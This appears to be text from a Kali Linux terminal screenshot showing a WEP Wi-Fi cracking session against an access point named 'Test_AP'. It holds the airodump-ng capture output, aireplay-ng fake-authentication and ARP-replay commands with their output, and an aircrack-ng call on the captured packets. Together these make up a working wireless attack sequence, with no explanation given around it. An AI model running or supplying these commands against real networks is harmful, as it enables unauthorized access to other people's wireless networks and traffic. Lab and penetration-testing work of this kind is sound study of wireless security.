 CH 6 ][ Elapsed: 8 mins ][ 2018-10-09 12:44
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
64:16:F0:EC:7B:F3 -39 92 4829 25777 422 6 270 WEP WEP OPN Test_AP
BSSID STATION PWR Rate Lost Frames Probe
64:16:F0:EC:7B:F3 48:5D:60:2A:45:25 0 24 - 1 821369 57512
root@kali: ~ 136x10
root@kali:~# aireplay-ng --fakeauth 0 -a 64:16:F0:EC:7B:F3 -h 48:5D:60:2A:45:25 mon0
12:44:38 Waiting for beacon frame (BSSID: 64:16:F0:EC:7B:F3) on channel 6
12:44:38 Sending Authentication Request (Open System) [ACK]
12:44:38 Authentication successful
12:44:38 Sending Association Request [ACK]
12:44:38 Association successful :-) (AID: 1)
root@kali:~# aircrack-ng arpreplay-01.cap
root@kali: ~ 136x10
root@kali:~# aireplay-ng --arpreplay -b 64:16:F0:EC:7B:F3 -h 48:5D:60:2A:45:25 mon0
12:43:11 Waiting for beacon frame (BSSID: 64:16:F0:EC:7B:F3) on channel 6
Saving ARP requests in replay_arp-1009-124311.cap
You should also start airodump-ng to capture replies.
Read 86169 packets (got 49351 ARP requests and 28614 ACKs), sent 29063 packets...(500 pps)